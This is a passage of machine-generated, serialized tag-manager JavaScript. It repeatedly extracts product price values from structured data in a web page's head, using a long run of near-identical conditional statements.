headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return 